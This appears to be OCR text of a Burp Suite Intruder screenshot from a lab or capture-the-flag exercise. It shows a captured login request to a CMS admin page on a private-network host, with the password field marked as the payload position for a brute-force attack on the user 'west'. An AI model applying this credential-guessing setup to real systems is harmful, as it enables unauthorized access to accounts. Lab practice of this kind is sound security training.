 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
POST /admin/login.php HTTP/1.1
Host: 192.168.56.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.117/admin/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: CMSSESSIDfea4606480fb=rh6tgf32kije883j6oe74fq75d
Upgrade-Insecure-Requests: 1
username=west&password=§aadmin§&loginsubmit=Submit